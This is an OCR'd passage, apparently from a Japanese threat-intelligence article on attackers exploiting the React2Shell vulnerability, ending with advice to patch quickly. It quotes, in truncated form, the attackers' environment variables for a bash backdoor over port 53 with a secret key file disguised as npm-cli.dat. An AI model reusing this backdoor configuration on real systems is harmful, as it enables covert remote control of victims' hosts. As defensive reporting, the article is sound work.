
今回、攻撃者は実行時に以下のような環境変数とオプションを指
定しており、npm-cli.datを秘密ファイルとして使用し、主にDNS
通信で利用される53番ポートで外部からbash経由で操作できるよ
うにバックドアとして悪用していました。
GS_PORT='53' SHELL=/bin/bash TERM=xterm-256color 
GS_ARGS="-k /home/***/.config/dbus/npm-cli.dat -
おわりに
今回のReact2Shellの脆弱性は公表されてから攻撃ツールの中に迅
速に組み込まれ、わずか数日で多くのアクターによって悪用され
ている状況が観測されました。攻撃者によって脆弱性を悪用され
る速度は非常に早く、重大な脆弱性が公表された場合には早急な
影響範囲の確認とパッチ適用などの対処が重要です。
また、悪用が確認されている脆弱性の対応を行う際にはパッチ適